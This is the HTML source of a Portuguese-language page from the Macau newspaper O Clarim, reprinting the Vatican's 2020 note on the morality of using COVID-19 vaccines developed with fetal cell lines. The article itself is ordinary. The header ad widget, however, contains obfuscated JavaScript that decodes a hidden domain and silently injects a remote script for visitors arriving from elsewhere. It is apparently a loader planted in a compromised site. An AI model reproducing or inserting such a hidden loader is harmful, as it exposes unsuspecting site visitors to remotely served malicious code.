

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/todas/congregacao-para-a-doutrina-da-fe/
body_size: 14031
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
					<link rel="pingback" href="https://www.oclarim.com.mo/xmlrpc.php">
		
<title>CONGREGAÇÃO PARA A DOUTRINA DA FÉ &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; CONGREGAÇÃO PARA A DOUTRINA DA FÉ Comments Feed" href="https://www.oclarim.com.mo/todas/congregacao-para-a-doutrina-da-fe/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oclarim.com.mo/wp-json/wp/v2/posts/22371" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="https://www.oclarim.com.mo/todas/congregacao-para-a-doutrina-da-fe/" />
<link rel='shortlink' href='https://www.oclarim.com.mo/?p=22371' />
<link rel="alternate" type="application/json+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fcongregacao-para-a-doutrina-da-fe%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fcongregacao-para-a-doutrina-da-fe%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="CONGREGAÇÃO PARA A DOUTRINA DA FÉ"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/todas/congregacao-para-a-doutrina-da-fe/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Nota sobre a moralidade do uso de algumas vacinas anticovid-19



Em geral, a questão do uso de vacinas está frequentemente no centro de debates insistentes na opinião pública. Nos últimos meses, esta Congregação recebeu vários pedidos de um parecer sobre o uso de algumas vacinas contra o vírus Sars"/>
  <meta property="og:image" content="https://www.oclarim.com.mo/wp-content/uploads/2021/10/Vaticano1.jpg"/>
  <meta property="og:image:url" content="https://www.oclarim.com.mo/wp-content/uploads/2021/10/Vaticano1.jpg"/>
  <meta property="og:image:secure_url" content="https://www.oclarim.com.mo/wp-content/uploads/2021/10/Vaticano1.jpg"/>
  <meta property="article:published_time" content="2021-10-15T14:30:00+08:00"/>
  <meta property="article:modified_time" content="2021-10-15T12:45:56+08:00" />
  <meta property="og:updated_time" content="2021-10-15T12:45:56+08:00" />
  <meta property="article:section" content="Todas as Categorias"/>
  <meta property="article:section" content="Vaticano"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="CONGREGAÇÃO PARA A DOUTRINA DA FÉ"/>
  <meta itemprop="headline" content="CONGREGAÇÃO PARA A DOUTRINA DA FÉ"/>
  <meta itemprop="description" content="Nota sobre a moralidade do uso de algumas vacinas anticovid-19



Em geral, a questão do uso de vacinas está frequentemente no centro de debates insistentes na opinião pública. Nos últimos meses, esta Congregação recebeu vários pedidos de um parecer sobre o uso de algumas vacinas contra o vírus Sars"/>
  <meta itemprop="image" content="https://www.oclarim.com.mo/wp-content/uploads/2021/10/Vaticano1.jpg"/>
  <meta itemprop="datePublished" content="2021-10-15"/>
  <meta itemprop="dateModified" content="2021-10-15T12:45:56+08:00" />
  <meta itemprop="author" content="admin"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="CONGREGAÇÃO PARA A DOUTRINA DA FÉ"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/todas/congregacao-para-a-doutrina-da-fe/"/>
  <meta name="twitter:description" content="Nota sobre a moralidade do uso de algumas vacinas anticovid-19



Em geral, a questão do uso de vacinas está frequentemente no centro de debates insistentes na opinião pública. Nos últimos meses, esta Congregação recebeu vários pedidos de um parecer sobre o uso de algumas vacinas contra o vírus Sars"/>
  <meta name="twitter:image" content="https://www.oclarim.com.mo/wp-content/uploads/2021/10/Vaticano1.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="post-template-default single single-post postid-22371 single-format-standard wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS</a></div>
															<div><a href="https://www.oclarim.com.mo/local/cinco-anos-em-torno-dos-diferentes-aspectos-da-vivencia-da-fe/">CINCO ANOS EM TORNO DOS DIFERENTES ASPECTOS DA VIVÊNCIA DA FÉ</a></div>
															<div><a href="https://www.oclarim.com.mo/local/causa-de-beatificacao-do-padre-gaetano-nicosia-superior-provincial-da-congregacao-salesiana-na-china-falou-ao-clarim/">CAUSA DE BEATIFICAÇÃO DO PADRE GAETANO NICOSIA: SUPERIOR PROVINCIAL DA CONGREGAÇÃO SALESIANA NA CHINA, FALOU A’O CLARIM</a></div>
															<div><a href="https://www.oclarim.com.mo/local/jubileu-diocesano-e-motivo-de-contentamento-para-catolicos-de-macau/">JUBILEU DIOCESANO É MOTIVO DE CONTENTAMENTO PARA CATÓLICOS DE MACAU</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/category/todas/" itemprop="item"><span itemprop="name">Todas as Categorias</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">CONGREGAÇÃO PARA A DOUTRINA DA FÉ</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-22371" class="post-22371 post type-post status-publish format-standard has-post-thumbnail hentry category-todas category-vaticano">
	<img width="577" height="649" src="https://www.oclarim.com.mo/wp-content/uploads/2021/10/Vaticano1.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="CONGREGAÇÃO PARA A DOUTRINA DA FÉ" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2021/10/Vaticano1.jpg 577w, https://www.oclarim.com.mo/wp-content/uploads/2021/10/Vaticano1-267x300.jpg 267w" sizes="(max-width: 577px) 100vw, 577px" />	<div class="article-wrapper">

		<header class="entry-header">
			<h1 class="entry-title">CONGREGAÇÃO PARA A DOUTRINA DA FÉ</h1>
			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/congregacao-para-a-doutrina-da-fe/" rel="bookmark"><time class="entry-date published" datetime="2021-10-15T14:30:00+08:00">October 15, 2021</time><time class="updated" datetime="2021-10-15T12:45:56+08:00">October 15, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a>, <a href="https://www.oclarim.com.mo/category/vaticano/" rel="category tag">Vaticano</a></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			
<h3>Nota sobre a moralidade do uso de algumas vacinas anticovid-19</h3>



<p>Em geral, a questão do uso de vacinas está frequentemente no centro de debates insistentes na opinião pública. Nos últimos meses, esta Congregação recebeu vários pedidos de um parecer sobre o uso de algumas vacinas contra o vírus Sars-Cov-2 que causa a Covid-19 e desenvolvidas no processo de investigação e produção, recorrendo a linhas celulares derivantes de tecidos obtidos de dois abortos ocorridos no século passado. Ao mesmo tempo, nos meios de comunicação social houve diferentes pronunciamentos de Bispos, Associações católicas e Peritos, diversificados e às vezes contraditórios, que levantaram dúvidas inclusive em relação à moralidade do uso destas vacinas.</p>



<p>A respeito deste tema, já existe um importante pronunciamento da Pontifícia Academia para a Vida, intitulado «Reflexões morais acerca das vacinas preparadas a partir de células de fetos humanos abortados» (5 de Junho de 2005). Sucessivamente, esta Congregação expressou-se a tal propósito com a Instrução <em>Dignitas personae</em>(8 de Setembro de 2008) (cf. nn. 34 e 35). Em 2017, a Pontifícia Academia para a Vida voltou a abordar este tema mediante uma Nota. Estes documentos já oferecem alguns critérios gerais decisivos.</p>



<p>Dado que as primeiras vacinas contra a Covid-19 já estão disponíveis para a distribuição e a relativa administração em vários países, esta Congregação deseja oferecer algumas indicações para um esclarecimento sobre este assunto. Não se tenciona julgar a segurança nem a eficácia destas vacinas, embora sejam eticamente relevantes e necessárias, cuja avaliação é de competência dos investigadores biomédicos e das agências de medicamentos, mas apenas reflectir sobre o aspecto moral do uso destas vacinas contra a Covid-19 que foram desenvolvidas com linhas celulares de tecidos obtidos a partir de dois fetos que não foram abortados espontaneamente.</p>



<p>1. Como a Instrução&nbsp;<em><a href="https://www.vatican.va/roman_curia/congregations/cfaith/documents/rc_con_cfaith_doc_20081208_dignitas-personae_po.html">Dignitas personae</a></em>afirma, nos casos de utilização de células de fetos abortados destinadas a criar linhas celulares para a utilização na investigação científica, «existem responsabilidades diferenciadas»<a>[1]</a>de cooperação para o mal. Por exemplo, «nas empresas que utilizam linhas celulares de origem ilícita, não é igual a responsabilidade dos que decidem a orientação da produção e a dos que não têm nenhum poder de decisão»<a></a><a href="https://www.vatican.va/roman_curia/congregations/cfaith/documents/rc_con_cfaith_doc_20201221_nota-vaccini-anticovid_po.html#_ftn2">[2]</a>.</p>



<p>2. Neste sentido, quando não estiverem disponíveis vacinas contra a Covid-19 eticamente inquestionáveis (por exemplo, em países onde não forem postas à disposição dos médicos e dos doentes vacinas desprovidas de problemas éticos, ou onde a sua distribuição for mais difícil por causa de particulares condições de conservação e transporte, ou quando forem distribuídos vários tipos de vacinas no mesmo país, mas as autoridades médicas não permitirem aos cidadãos escolher a vacina a inocular),&nbsp;<em>é moralmente aceitável utilizar as vacinas anticovid-19 que tiverem utilizado linhas celulares de fetos abortados no seu processo de investigação e produção.</em></p>



<p>3. A razão fundamental para considerar moralmente lícito o uso destas vacinas é que o tipo de cooperação para o mal (<em>cooperação material passiva</em>) do aborto provocado do qual derivam as mesmas linhas celulares, por parte de quem utiliza as resultantes vacinas, é&nbsp;<em>remota</em>. O dever moral de evitar esta cooperação material passiva não é vinculativo, se houver um perigo grave como a propagação, de outro modo incontornável, de um grave agente patogénico<a></a><a href="https://www.vatican.va/roman_curia/congregations/cfaith/documents/rc_con_cfaith_doc_20201221_nota-vaccini-anticovid_po.html#_ftn3">[3]</a>: em tal caso, a difusão pandémica do vírus Sars-Cov-2 que causa a Covid-19. Portanto, considere-se que neste caso podem ser utilizadas todas as vacinas reconhecidas como clinicamente seguras e eficazes, com a&nbsp;<em>consciência certa de que o recurso a tais vacinas não significa uma cooperação formal para o aborto</em>do qual derivam as células com que as vacinas foram produzidas. Contudo, é bom frisar que o uso moralmente lícito destes tipos de vacina, em virtude das condições particulares que o tornam tal, não pode constituir em si mesmo uma legitimação, nem sequer indirecta, da prática do aborto, e pressupõe a oposição a esta prática por parte de quem a ele recorrer.</p>



<p>4. Com efeito, o uso lícito de tais vacinas não requer e não deve de modo algum implicar a aprovação moral da utilização de linhas celulares de fetos abortados<a></a><a href="https://www.vatican.va/roman_curia/congregations/cfaith/documents/rc_con_cfaith_doc_20201221_nota-vaccini-anticovid_po.html#_ftn4">[4]</a>. Portanto, pede-se tanto às empresas farmacêuticas como às agências de saúde governamentais que&nbsp;<em>produzam, aprovem, distribuam e ofereçam vacinas eticamente aceitáveis, que não criem problemas de consciência</em>para os profissionais da saúde nem para quantos se devem vacinar.</p>



<p>5. Ao mesmo tempo, para a razão prática parece evidente que, em geral, a vacinação não é uma obrigação moral e, por conseguinte, deve ser voluntária. De qualquer maneira, do ponto de vista ético,&nbsp;<em>a moralidade da vacinação depende não só do dever de tutela da própria saúde, mas também do dever da busca do bem comum</em>. Um bem que, na ausência de outros meios para impedir ou apenas para prevenir a epidemia, pode recomendar a vacinação, especialmente para a salvaguarda dos mais frágeis e expostos. No entanto, quantos por motivos de consciência rejeitam as vacinas produzidas com linhas celulares derivadas de fetos abortados, devem esforçar-se para evitar, com outros meios profiláticos e comportamentos idóneos, de se tornar veículos de transmissão do agente contagioso. Em particular, devem evitar qualquer risco para a saúde daqueles que não podem ser vacinados por motivos clínicos, ou de outra natureza, e que são as pessoas mais vulneráveis.</p>



<p>6. Por fim, há também um imperativo moral para a indústria farmacêutica, para os governos e para as organizações internacionais, de&nbsp;<em>assegurar que as vacinas, eficazes e seguras do ponto de vista da saúde, assim como eticamente aceitáveis, sejam acessíveis inclusive aos países mais pobres e de modo não oneroso para eles</em>. Caso contrário, a falta de acesso às vacinas tornar-se-ia mais um motivo de discriminação e de injustiça, condenando os países pobres a continuar a viver na indigência sanitária, económica e social<a></a><a href="https://www.vatican.va/roman_curia/congregations/cfaith/documents/rc_con_cfaith_doc_20201221_nota-vaccini-anticovid_po.html#_ftn5">[5]</a>.</p>



<p><em>Na Audiência concedida no dia 17 de Dezembro de 2020 ao abaixo assinado Prefeito da Congregação para a Doutrina da Fé, o Sumo Pontífice Francisco examinou a presente Nota e aprovou a sua publicação.</em></p>



<p>Dada em Roma, na sede da Congregação para a Doutrina da Fé, a 21 de Dezembro de 2020, Memória litúrgica de São Pedro Canísio.</p>



<p>Luis F. Card. Ladaria, S.J.</p>



<p><em>Prefeito</em></p>



<p>+ D. Giacomo Morandi</p>



<p><em>Arcebispo Titular de Caere Secretário</em></p>



<p><a href="https://www.vatican.va/roman_curia/congregations/cfaith/documents/rc_con_cfaith_doc_20201221_nota-vaccini-anticovid_po.html#_ftnref1">[1]</a>Congregação para a Doutrina da Fé, Instrução&nbsp;<em><a href="https://www.vatican.va/roman_curia/congregations/cfaith/documents/rc_con_cfaith_doc_20081208_dignitas-personae_po.html">Dignitas personae</a></em>(8 de Setembro de 2008), n. 35; aas (100), 884.</p>



<p><a></a><a href="https://www.vatican.va/roman_curia/congregations/cfaith/documents/rc_con_cfaith_doc_20201221_nota-vaccini-anticovid_po.html#_ftnref2">[2]</a><em><a href="https://www.vatican.va/roman_curia/congregations/cfaith/documents/rc_con_cfaith_doc_20081208_dignitas-personae_po.html">Ibid.</a></em>, 885.</p>



<p><a></a><a href="https://www.vatican.va/roman_curia/congregations/cfaith/documents/rc_con_cfaith_doc_20201221_nota-vaccini-anticovid_po.html#_ftnref3">[3]</a>Cf. Pontifícia Academia para a Vida,&nbsp;<em>Reflexões morais acerca das vacinas preparadas a partir de células de fetos humanos abortados</em>, 5 de Junho de 2005.</p>



<p><a></a><a href="https://www.vatican.va/roman_curia/congregations/cfaith/documents/rc_con_cfaith_doc_20201221_nota-vaccini-anticovid_po.html#_ftnref4">[4]</a>Cf. Congregação para a Doutrina da Fé, Instrução&nbsp;<em><a href="https://www.vatican.va/roman_curia/congregations/cfaith/documents/rc_con_cfaith_doc_20081208_dignitas-personae_po.html">Dignitas personae</a></em>, n. 35: «Quando o ilícito tem o aval das leis que regulamentam o sistema sanitário e científico, é preciso distanciar-se dos aspetos iníquos do sistema, para não dar a impressão de uma certa tolerância ou aceitação tácita de acções gravemente injustas. Isto, de facto, contribuiria para aumentar a indiferença, se não mesmo o favor, com que tais acções são vistas em certos ambientes médicos e políticos».</p>



<p><a></a><a href="https://www.vatican.va/roman_curia/congregations/cfaith/documents/rc_con_cfaith_doc_20201221_nota-vaccini-anticovid_po.html#_ftnref5">[5]</a>Cf. Francisco ,&nbsp;<em><a href="https://www.vatican.va/content/francesco/pt/speeches/2020/september/documents/papa-francesco_20200919_banco-farmaceutico.html">Discurso a voluntários e amigos do Banco Farmacêutico</a></em>, 19 de Setembro de 2020.</p>
